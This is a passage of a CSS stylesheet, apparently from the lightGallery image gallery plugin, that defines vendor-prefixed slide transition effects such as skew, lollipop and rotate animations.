.lg-css3.lg-slide-vertical-growth .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide {
  -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, -150%, 0);
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide {
  -moz-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -o-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -ms-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  -webkit-transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
  transform: scale3d(0.5, 0.5, 0.5) translate3d(0, 150%, 0);
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide-vertical-growth .lg-item.lg-prev-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-next-slide, .lg-css3.lg-slide-vertical-growth .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide {
  -moz-transform: skew(10deg, 0deg);
  -o-transform: skew(10deg, 0deg);
  -ms-transform: skew(10deg, 0deg);
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}
.lg-css3.lg-slide-skew-only .lg-item.lg-next-slide {
  -moz-transform: skew(10deg, 0deg);
  -o-transform: skew(10deg, 0deg);
  -ms-transform: skew(10deg, 0deg);
  -webkit-transform: skew(10deg, 0deg);
  transform: skew(10deg, 0deg);
}
.lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-10deg, 0deg);
  -o-transform: skew(-10deg, 0deg);
  -ms-transform: skew(-10deg, 0deg);
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-10deg, 0deg);
  -o-transform: skew(-10deg, 0deg);
  -ms-transform: skew(-10deg, 0deg);
  -webkit-transform: skew(-10deg, 0deg);
  transform: skew(-10deg, 0deg);
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-y .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 10deg);
  -o-transform: skew(0deg, 10deg);
  -ms-transform: skew(0deg, 10deg);
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 10deg);
  -o-transform: skew(0deg, 10deg);
  -ms-transform: skew(0deg, 10deg);
  -webkit-transform: skew(0deg, 10deg);
  transform: skew(0deg, 10deg);
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-y .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -10deg);
  -o-transform: skew(0deg, -10deg);
  -ms-transform: skew(0deg, -10deg);
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -10deg);
  -o-transform: skew(0deg, -10deg);
  -ms-transform: skew(0deg, -10deg);
  -webkit-transform: skew(0deg, -10deg);
  transform: skew(0deg, -10deg);
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg);
  -o-transform: skew(0deg, 0deg);
  -ms-transform: skew(0deg, 0deg);
  -webkit-transform: skew(0deg, 0deg);
  transform: skew(0deg, 0deg);
  opacity: 1;
}
.lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-only-y-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew .lg-item.lg-prev-slide {
  -moz-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew .lg-item.lg-next-slide {
  -moz-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(20deg, 0deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew .lg-item.lg-next-slide, .lg-css3.lg-slide-skew .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
  transform: skew(-20deg, 0deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-cross .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, 60deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(-100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -o-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -ms-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  -webkit-transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
  transform: skew(0deg, -60deg) translate3d(100%, 0%, 0px);
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-cross-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide {
  -moz-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -o-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(60deg, 0deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide {
  -moz-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -o-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
  transform: skew(-60deg, 0deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  -o-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  -o-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, 20deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-cross .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide {
  -moz-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  -o-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  -ms-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  -webkit-transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, -100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide {
  -moz-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  -o-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  -ms-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  -webkit-transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
  transform: skew(0deg, -20deg) translate3d(0, 100%, 0px);
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -moz-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -o-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -ms-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  -webkit-transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  transform: skew(0deg, 0deg) translate3d(0%, 0%, 0px);
  opacity: 1;
}
.lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-prev-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-next-slide, .lg-css3.lg-slide-skew-ver-cross-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-lollipop .lg-item {
  opacity: 0;
}
.lg-css3.lg-lollipop .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-lollipop .lg-item.lg-next-slide {
  -moz-transform: translate3d(0, 0, 0) scale(0.5);
  -o-transform: translate3d(0, 0, 0) scale(0.5);
  -ms-transform: translate3d(0, 0, 0) scale(0.5);
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}
.lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-lollipop .lg-item.lg-prev-slide, .lg-css3.lg-lollipop .lg-item.lg-next-slide, .lg-css3.lg-lollipop .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-lollipop-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide {
  -moz-transform: translate3d(0, 0, 0) scale(0.5);
  -o-transform: translate3d(0, 0, 0) scale(0.5);
  -ms-transform: translate3d(0, 0, 0) scale(0.5);
  -webkit-transform: translate3d(0, 0, 0) scale(0.5);
  transform: translate3d(0, 0, 0) scale(0.5);
}
.lg-css3.lg-lollipop-rev .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-lollipop-rev .lg-item.lg-prev-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-next-slide, .lg-css3.lg-lollipop-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-rotate .lg-item {
  opacity: 0;
}
.lg-css3.lg-rotate .lg-item.lg-prev-slide {
  -moz-transform: rotate(-360deg);
  -o-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}
.lg-css3.lg-rotate .lg-item.lg-next-slide {
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}
.lg-css3.lg-rotate .lg-item.lg-current {
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}
.lg-css3.lg-rotate .lg-item.lg-prev-slide, .lg-css3.lg-rotate .lg-item.lg-next-slide, .lg-css3.lg-rotate .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-rotate-rev .lg-item {
  opacity: 0;
}
.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide {
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}
.lg-css3.lg-rotate-rev .lg-item.lg-next-slide {
  -moz-transform: rotate(-360deg);
  -o-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}
.lg-css3.lg-rotate-rev .lg-item.lg-current {
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}
.lg-css3.lg-rotate-rev .lg-item.lg-prev-slide, .lg-css3.lg-rotate-rev .lg-item.lg-next-slide, .lg-css3.lg-rotate-rev .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
